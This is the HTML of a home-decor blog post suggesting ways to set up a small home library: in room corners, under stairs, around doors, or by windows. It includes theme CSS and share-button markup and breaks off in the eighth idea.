1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2021%2F10%2F21%2Fbest-15-mini-library-ideas-for-your-house%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Best+15+Mini+Library+Ideas+for+Your+House&amp;url=https%3A%2F%2Folidhomes.com%2F2021%2F10%2F21%2Fbest-15-mini-library-ideas-for-your-house%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/&amp;media=https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg&amp;description=Knowing mini library ideas is very important. Because your books are too dear to be stored in drawers or boxes." title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Best+15+Mini+Library+Ideas+for+Your+House %0A%0A https://olidhomes.com/2021/10/21/best-15-mini-library-ideas-for-your-house/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg" data-caption="" data-wpel-link="internal"><img width="696" height="529" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20529'%3E%3C/svg%3E" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House-696x529.jpg 696w, https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House-300x228.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House-768x584.jpg 768w, https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="Best 15 Mini Library Ideas for Your House" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House-696x529.jpg"/><noscript><img width="696" height="529" class="entry-thumb td-modal-image" src="https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House-696x529.jpg" srcset="https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House-696x529.jpg 696w, https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House-300x228.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House-768x584.jpg 768w, https://olidhomes.com/wp-content/uploads/2021/10/Best-15-Mini-Library-Ideas-for-Your-House.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Best 15 Mini Library Ideas for Your House"/></noscript></a></div>
            <!-- content --><p><strong><a href="https://olidhomes.com/" data-wpel-link="internal">Olidhomes.com</a> </strong>&#8211; Having a mini library at home is an interesting idea in <a href="https://olidhomes.com/2021/09/30/15-perfect-tips-to-create-cozy-reading-nook-at-home/" data-wpel-link="internal">creating a comfortable reading place</a>. You can put all your books here. And this will make it much easier for you to find the books you want to read. So, for those of you who make reading books a daily routine, knowing mini library ideas is important. There are plenty of mini library ideas that look beautiful and cozy. And here, we have summarized it in &#8220;Best 15 Mini Library Ideas for Your House&#8221;. So, let&#8217;s check it out!</p>
<h2><strong>1. Mini Library in The Corner of The Room</strong></h2>
<figure id="attachment_2542" aria-describedby="caption-attachment-2542" style="width: 564px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-2542" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20680'%3E%3C/svg%3E" alt="mini library ideas" width="564" height="680" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-decor-249x300.jpeg 249w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-decor.jpeg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-2542" src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-decor.jpeg" alt="mini library ideas" width="564" height="680" srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-decor-249x300.jpeg 249w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-2542" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The corner of the room is the most difficult part to decorate. And the safest way that is often chosen by people is to decorate it with plants. In fact, you can create a cozy mini library in the corner of the room.</p>
<p>You can create a wall shelf as a place to put books. You can also decorate it with a comfy sofa as a place to read. Also, present some decorations such as statues or tables equipped with flower vases on them. That way, the mini library in <a href="https://olidhomes.com/2021/02/25/10-decor-ideas-of-the-coziest-corner-in-the-room/" data-wpel-link="internal">the corner of the room not only feels comfortable but also looks beautiful</a>.</p>
<h2><strong>2. Small Room for Mini Library</strong></h2>
<figure id="attachment_2543" aria-describedby="caption-attachment-2543" style="width: 414px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2543" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20414%20550'%3E%3C/svg%3E" alt="mini library in small room" width="414" height="550" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-design.jpeg 414w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-design-226x300.jpeg 226w" data-lazy-sizes="(max-width: 414px) 100vw, 414px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2543" src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-design.jpeg" alt="mini library in small room" width="414" height="550" srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-design.jpeg 414w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-design-226x300.jpeg 226w" sizes="(max-width: 414px) 100vw, 414px" /></noscript><figcaption id="caption-attachment-2543" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Have a small space at home? Make sure you do not use it as a warehouse. Because you can use this small space to create a mini library in your home.</p>
<p>To take advantage of limited space, use lower-size cubbies. So, at the top, you can make it as a decoration area that can make the mini library look beautiful.</p>
<p>Do not forget the small <a href="https://olidhomes.com/2021/04/24/style-of-sofas-couches-upgrade-a-beauty-of-your-room/" data-wpel-link="internal">comfortable sofa</a> for reading. Also, put a reading light on it as seen in the picture above. That way, you can use this mini library as a comfortable reading area for the evening.</p>
<h2><strong>3. White Nuances Feel More Spacious</strong></h2>
<figure id="attachment_2544" aria-describedby="caption-attachment-2544" style="width: 496px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2544" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20496%20726'%3E%3C/svg%3E" alt="white nuances room" width="496" height="726" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-ideas.jpeg 496w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-ideas-205x300.jpeg 205w" data-lazy-sizes="(max-width: 496px) 100vw, 496px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2544" src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-ideas.jpeg" alt="white nuances room" width="496" height="726" srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-ideas.jpeg 496w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-ideas-205x300.jpeg 205w" sizes="(max-width: 496px) 100vw, 496px" /></noscript><figcaption id="caption-attachment-2544" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>White is indeed a mainstay color for small rooms. This color can <a href="https://olidhomes.com/2021/02/24/tips-and-tricks-turn-a-dark-room-into-a-bright-room/" data-wpel-link="internal">make the room look brighter</a>. In addition, this color is also able to <a href="https://olidhomes.com/2021/02/16/having-a-spacious-feel-in-small-room-with-these-expert-7-tips/" data-wpel-link="internal">make a small room look wider</a>.</p>
<p>White color is able to eliminate stiff corners. Also, this color has the property of reflecting light. Thus, light entering through the window will hit the white surface and reflect it back into the room.</p>
<h2><strong>4. Utilize The Edge of The Door</strong></h2>
<figure id="attachment_2545" aria-describedby="caption-attachment-2545" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2545" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20846'%3E%3C/svg%3E" alt="edge of the door" width="564" height="846" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-tips-200x300.jpeg 200w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2545" src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-tips.jpeg" alt="edge of the door" width="564" height="846" srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-tips-200x300.jpeg 200w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-2545" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Do not have to worry if there is no more room that you can use as a mini library. Because you can take advantage of several areas in the house. For example, like the picture above that utilizes the edge of the door.</p>
<p>You can make a wall shelf on the right, left, and top of the door. And then put your books there. Decorating it with small plants can make it look attractive. So, the display is not too stiff and serious.</p>
<h2><strong>5. Feel Relax with Beautiful View</strong></h2>
<figure id="attachment_2546" aria-describedby="caption-attachment-2546" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2546" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20567'%3E%3C/svg%3E" alt="beautiful view" width="563" height="567" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library.jpeg 563w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-298x300.jpeg 298w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-150x150.jpeg 150w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2546" src="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library.jpeg" alt="beautiful view" width="563" height="567" srcset="https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library.jpeg 563w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-298x300.jpeg 298w, https://olidhomes.com/wp-content/uploads/2021/10/attractive-mini-library-150x150.jpeg 150w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-2546" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>There is nothing more enjoyable than reading a book while accompanied by a beautiful view. Like the picture above which uses a large window to <a href="https://olidhomes.com/2021/08/26/beautiful-and-cozy-swimming-pool-for-party-or-relax/" data-wpel-link="internal">display a beautiful view outside the house</a>.</p>
<p>You can make a seating area and decorate it with soft cushions. Also, present a pillow so that reading a book feels more comfortable.</p>
<h2><strong>6. Elegant Mini Library</strong></h2>
<figure id="attachment_2547" aria-describedby="caption-attachment-2547" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2547" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20705'%3E%3C/svg%3E" alt="elegant mini library ideas" width="564" height="705" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-decor-240x300.jpeg 240w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2547" src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-decor.jpeg" alt="elegant mini library ideas" width="564" height="705" srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-decor.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-decor-240x300.jpeg 240w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-2547" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Even though it is small and narrow, you can make the mini library look elegant. You can choose a <a href="https://olidhomes.com/2021/08/30/16-modern-kitchen-ideas/" data-wpel-link="internal">minimalist concept</a> for your mini library. Choose neutral colors like white, navy, and black.</p>
<p>White color to make the mini library feel and look wider. Navy color to give a more masculine and cool look. And black color to give a firm side that makes it look mature.</p>
<p>The LED lamp with warm lighting installed on the bookshelf makes it look more attractive. Warm lighting here has an important role in <a href="https://olidhomes.com/2021/04/18/elegant-living-room-on-a-budget-decors/" data-wpel-link="internal">giving an elegant look</a> to this place.</p>
<h2><strong>7. Under The Stairs</strong></h2>
<figure id="attachment_2548" aria-describedby="caption-attachment-2548" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2548" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="under the stairs" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-design-300x300.jpeg 300w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-design-150x150.jpeg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2548" src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-design.jpeg" alt="under the stairs" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-design.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-design-300x300.jpeg 300w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-design-150x150.jpeg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-2548" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>You can <a href="https://olidhomes.com/2021/10/14/15-clever-ideas-in-utilizing-space-under-the-stairs/" data-wpel-link="internal">use the space under the stairs</a> to have a mini library at home. You only need to add cubbies or bookshelves as a place to store books.</p>
<p>The existence of a window in the area under the stairs is a support to make this area a comfortable place for reading. So, you can place the comfy sofa there.</p>
<p>You can also create a cozy workspace there. Rely on floating tables to save space. And use the wall as a storage area or decoration.</p>
<h2><strong>8. Mini Library in The Bedroom</strong></h2>
<figure id="attachment_2549" aria-describedby="caption-attachment-2549" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-2549" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20644'%3E%3C/svg%3E" alt="mini library in the bedroom" width="564" height="644" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-ideas-263x300.jpeg 263w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-2549" src="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-ideas.jpeg" alt="mini library in the bedroom" width="564" height="644" srcset="https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2021/10/beautiful-mini-library-ideas-263x300.jpeg 263w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-2549" 